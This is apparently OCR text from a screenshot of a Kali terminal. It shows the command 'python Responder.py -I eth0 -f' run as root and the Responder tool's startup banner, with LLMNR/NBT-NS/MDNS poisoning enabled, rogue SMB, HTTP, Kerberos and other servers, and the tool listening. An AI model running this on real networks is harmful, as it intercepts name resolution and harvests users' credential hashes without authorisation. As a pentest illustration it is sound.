 root@Attacker:~/myinstall/Responder-master# python Responder.py -I eth0 -f
NBT-NS, LLMNR & MDNS Responder 2.3
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
KALI
"the quieter you become
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.26.204]
Challenge set [1122334455667788]
[+] Listening for events...